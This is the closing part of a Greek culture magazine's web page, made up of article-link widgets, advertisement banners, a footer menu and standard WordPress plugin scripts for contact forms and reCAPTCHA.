                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/i-servia-ypodechetai-ta-erga-tis-marinas-koukouridou-me-tin-epimoni-techni/"  rel="bookmark" class="td-image-wrap " title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/i-servia-ypodechetai-ta-erga-tis-marinas-koukouridou-me-tin-epimoni-techni/"  rel="bookmark" title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη">Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_47 td_block_template_11">
<style>.tdi_47.td-a-rec{transform:translateZ(0);text-align:center}.tdi_47 .td-element-style{z-index:-1}.tdi_47.td-a-rec-img{text-align:left}.tdi_47.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_47.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://threpsiadis.com/index.php/virtual-gallery-form" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2024/08/gallerypolis.jpeg"/><br>  
<div class="td-all-devices"><a href="https://threpsiadis.com/index.php/virtual-gallery-form" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2024/08/gallery.gif"/></a></div> </div><div class="td-a-rec td-a-rec-id-sidebar  tdi_48 td_block_template_11">
<style>.tdi_48.td-a-rec{transform:translateZ(0);text-align:center}.tdi_48 .td-element-style{z-index:-1}.tdi_48.td-a-rec-img{text-align:left}.tdi_48.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_48.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://athens.regencycasinos.gr/diaskedash/restaurant/?fbclid=IwAR1TMUz3fzr5gX9_2fsEx6tUYFScAewUGmpZjQRL3VrIADMUgGa-YLZCBkc" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2022/08/montp.jpg"/></a></div>
<div class="td-all-devices"><a href="https://eshop.masoutis.gr/categories/index/prosfores?item=0&subitem=1&subdescr=prosfores-trihmerou&utm_source=mascard&utm_campaign=grtimes&utm_id=web " target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2018/09/masoutis_f031d275-7397-4cff-950a-8f31a200f255.jpg"/></a></div>
<div class="td-all-devices"><a href="https://www.keramaris.gr/ " target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2022/01/BANNER-300x300-1.jpg"/></a></div>
<div class="td-all-devices"><a href="https://new.eep.gov.gr/" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2022/12/epimelitirioPir.jpg"/></a></div>
<div class="td-all-devices"><a href="https://pilea-hortiatis.gr/wp-content/uploads/2024/03/NEAT0_67-68.pdf " target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2024/03/Online-Magazine-3-1.png"/></a></div>
<div class="td-all-devices"><a href="https://www.facebook.com/aspidaradio/" target="_blank"><img src="https://www.polismagazino.gr/wp-content/uploads/2020/12/aspida.jpg"/></a></div>

</div><div class="td_block_wrap td_block_7 td_block_widget tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="tdi_49" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-19515","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_49","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "1";
block_tdi_49.block_type = "td_block_7";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "27935";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "6984";
tdBlocksArray.push(block_tdi_49);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ</span></h4></div><div id=tdi_49 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-travel-through-time-in-%ce%b2lue-with-the-benaki-museum/"  rel="bookmark" class="td-image-wrap " title="Έκθεση: «Travel through Time in Βlue with the Benaki Museum»" ><img width="100" height="70" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2022/08/Screenshot_20220802-125947_Gmail-100x70.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2022/08/Screenshot_20220802-125947_Gmail-100x70.jpg 100w, https://www.polismagazino.gr/wp-content/uploads/2022/08/Screenshot_20220802-125947_Gmail-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Έκθεση: «Travel through Time in Βlue with the Benaki Museum»" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-travel-through-time-in-%ce%b2lue-with-the-benaki-museum/"  rel="bookmark" title="Έκθεση: «Travel through Time in Βlue with the Benaki Museum»">Έκθεση: «Travel through Time in Βlue with the Benaki Museum»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-02T10:01:25+00:00" >02/08/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%ba%cf%89%cf%83%cf%84%ce%ae%cf%82-%ce%b2%ce%b5%ce%bb%cf%8e%ce%bd%ce%b7%cf%82-ghost-beggar/"  rel="bookmark" class="td-image-wrap " title="Κωστής Βελώνης &#8220;Ghost Beggar&#8221;" ><img width="96" height="70" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_202325.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_202325.jpg 1080w, https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_202325-300x218.jpg 300w, https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_202325-1024x743.jpg 1024w, https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_202325-768x558.jpg 768w" sizes="(max-width: 96px) 100vw, 96px"  alt="" title="Κωστής Βελώνης &#8220;Ghost Beggar&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%ba%cf%89%cf%83%cf%84%ce%ae%cf%82-%ce%b2%ce%b5%ce%bb%cf%8e%ce%bd%ce%b7%cf%82-ghost-beggar/"  rel="bookmark" title="Κωστής Βελώνης &#8220;Ghost Beggar&#8221;">Κωστής Βελώνης &#8220;Ghost Beggar&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T17:24:04+00:00" >02/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.polismagazino.gr/poems-by-francesco-favetta-5/"  rel="bookmark" class="td-image-wrap " title="Poems by Francesco Favetta" ><img width="100" height="70" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-100x70.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-100x70.jpg 100w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-300x212.jpg 300w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-1024x723.jpg 1024w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-768x542.jpg 768w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-150x106.jpg 150w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-696x492.jpg 696w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-1068x754.jpg 1068w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail-595x420.jpg 595w, https://www.polismagazino.gr/wp-content/uploads/2023/04/Screenshot_20230409_104001_Gmail.jpg 1079w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Poems by Francesco Favetta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/poems-by-francesco-favetta-5/"  rel="bookmark" title="Poems by Francesco Favetta">Poems by Francesco Favetta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-09T07:42:09+00:00" >09/04/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.polismagazino.gr/new-unreleased-track-gentihaa-into-the-unknown-official-live-video/"  rel="bookmark" class="td-image-wrap " title="NEW UNRELEASED TRACK* GENTIHAA &#8220;Into The Unknown&#8221; Official Live VIDEO" ><img width="100" height="70" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2020/04/20200415_104345-100x70.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2020/04/20200415_104345-100x70.jpg 100w, https://www.polismagazino.gr/wp-content/uploads/2020/04/20200415_104345-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="NEW UNRELEASED TRACK* GENTIHAA &#8220;Into The Unknown&#8221; Official Live VIDEO" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/new-unreleased-track-gentihaa-into-the-unknown-official-live-video/"  rel="bookmark" title="NEW UNRELEASED TRACK* GENTIHAA &#8220;Into The Unknown&#8221; Official Live VIDEO">NEW UNRELEASED TRACK* GENTIHAA &#8220;Into The Unknown&#8221; Official Live VIDEO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-15T07:46:01+00:00" >15/04/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Περισσότερα" id="next-page-tdi_49" data-td_block_id="tdi_49">Περισσότερα<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="tdi_50" >
<style></style>
<style></style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"custom_title":"\u03a4\u0395\u039b\u0395\u03a5\u03a4\u0391\u0399\u0391 \u039d\u0395\u0391","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-19515","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_50","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_block_15";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "27935";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "6984";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΤΕΛΕΥΤΑΙΑ ΝΕΑ</span></h4></div><div id=tdi_50 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%ce%b4%ce%b5%cf%82-live-%cf%83%cf%84%ce%bf-arch-club/"  rel="bookmark" class="td-image-wrap " title="Οι &#8220;Γιαγκίνηδες&#8221; live στο ARCH Club" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2024/10/1000071609-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2024/10/1000071609-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2024/10/1000071609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι &#8220;Γιαγκίνηδες&#8221; live στο ARCH Club" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/music/" class="td-post-category">ΜΟΥΣΙΚΗ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%ce%b4%ce%b5%cf%82-live-%cf%83%cf%84%ce%bf-arch-club/"  rel="bookmark" title="Οι &#8220;Γιαγκίνηδες&#8221; live στο ARCH Club">Οι &#8220;Γιαγκίνηδες&#8221; live στο ARCH Club</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%ba%ce%b1%cf%83%cf%83%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%ce%bd%ce%ad%ce%bf-single-%cf%84%cf%81%ce%ad%ce%be%ce%b5/"  rel="bookmark" class="td-image-wrap " title="Κασσάνδρα: νέο single «Τρέξε»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2023/08/Screenshot_20230810_090052_Gmail-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2023/08/Screenshot_20230810_090052_Gmail-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2023/08/Screenshot_20230810_090052_Gmail-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κασσάνδρα: νέο single «Τρέξε»" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/music/" class="td-post-category">ΜΟΥΣΙΚΗ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%ba%ce%b1%cf%83%cf%83%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%ce%bd%ce%ad%ce%bf-single-%cf%84%cf%81%ce%ad%ce%be%ce%b5/"  rel="bookmark" title="Κασσάνδρα: νέο single «Τρέξε»">Κασσάνδρα: νέο single «Τρέξε»</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae-%cf%83%ce%b5-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/"  rel="bookmark" class="td-image-wrap " title="Συμμετοχή σε εκδηλώσεις" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2021/09/20210912_084029-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2021/09/20210912_084029-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2021/09/20210912_084029-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Συμμετοχή σε εκδηλώσεις" /></a></div>                <a href="https://www.polismagazino.gr/category/uncategorized/" class="td-post-category">ΔΙΑΦΟΡΑ ΑΡΘΡΑ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae-%cf%83%ce%b5-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/"  rel="bookmark" title="Συμμετοχή σε εκδηλώσεις">Συμμετοχή σε εκδηλώσεις</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%b1%ce%b3%ce%b1%cf%80%cf%8e-%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%ce%b4%cf%81%ce%ac%cf%83%ce%b7-%ce%b5%cf%85%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/"  rel="bookmark" class="td-image-wrap " title="«Αγαπώ τα ζώα» Δράση ευαισθητοποίησης  στην πλατεία Κοραή" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2022/06/Screenshot_20220603-173751_Gmail-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2022/06/Screenshot_20220603-173751_Gmail-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2022/06/Screenshot_20220603-173751_Gmail-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="«Αγαπώ τα ζώα» Δράση ευαισθητοποίησης  στην πλατεία Κοραή" /></a></div>                <a href="https://www.polismagazino.gr/category/news/municipality/" class="td-post-category">ΔΗΜΟΙ &amp; ΠΕΡΙΦΕΡΕΙΑ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%b1%ce%b3%ce%b1%cf%80%cf%8e-%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%ce%b4%cf%81%ce%ac%cf%83%ce%b7-%ce%b5%cf%85%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/"  rel="bookmark" title="«Αγαπώ τα ζώα» Δράση ευαισθητοποίησης  στην πλατεία Κοραή">«Αγαπώ τα ζώα» Δράση ευαισθητοποίησης  στην πλατεία Κοραή</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-50"><a href="https://www.polismagazino.gr/diafimistite/">Διαφημιστείτε στο Polis Magazino</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://www.polismagazino.gr/oroixrisisgdpr/">Όροι χρήσης &#038; Πολιτική Προστασίας Προσωπικών Δεδομένων</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="https://www.polismagazino.gr/contact/">Επικοινωνία</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Κατασκευή ιστοσελίδας <a href="https://idees-marketing.com/" target="_blank">idees creative marketing</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 692fc7968b3bd
    -->

    <script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.polismagazino.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
